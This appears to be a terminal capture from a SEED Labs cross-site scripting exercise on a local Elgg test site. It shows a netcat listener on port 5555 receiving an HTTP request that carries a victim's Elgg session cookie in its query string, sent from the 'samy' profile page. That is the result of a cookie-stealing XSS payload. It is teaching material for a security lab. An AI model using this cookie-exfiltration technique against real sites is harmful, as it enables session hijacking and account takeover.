 Terminal
[09/16/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 44406)
GET /?c=Elgg%3Dpn5c0r2s1oeij1v9rr78ltl5j0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive